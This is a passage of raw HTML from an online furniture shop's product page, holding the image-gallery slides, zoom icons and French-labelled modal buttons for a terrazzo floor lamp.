        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_2.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266091093">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266123861"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266123861"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_3.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266123861">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266156629"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266156629"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_4.jpg?v=1660028074&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266156629">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266189397"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266189397"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_5.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266189397">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266222165"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266222165"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_6.jpg?v=1660028075&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21799266222165">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21799266254933"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21799266254933"
            data-alt="Logia Terrazzo Floor Lamp"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5626-WHI_7.jpg?v=1660028076&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
